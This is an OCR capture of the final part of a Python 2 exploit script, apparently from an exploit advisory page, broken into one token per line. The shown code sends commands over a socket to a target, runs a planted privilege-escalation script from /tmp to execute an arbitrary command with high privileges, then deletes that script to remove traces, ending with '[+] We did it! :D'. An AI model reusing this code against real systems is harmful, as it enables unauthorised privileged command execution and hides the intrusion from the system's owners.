
  s2
.
send
(
ft_cmd
)
print
"[+] Executing command:"
print
"[+] '{0}'"
.
format
(
cmd
)
high_priv_cmd 
=
"python /tmp/{0} -c 
'{1}'\n"
.
format
(
pe_filename
,
 cmd
)
s2
.
send
(
high_priv_cmd
)
print
"[+] Cleaning up, removing remote 
privesc script."
cleanup_cmd 
=
"rm 
/tmp/{0}\n"
.
format
(
pe_filename
)
s2
.
send
(
cleanup_cmd
)
print
"[+] We did it! :D"
s2
.
close
(
)
Tags:
Advisory/Source:
Link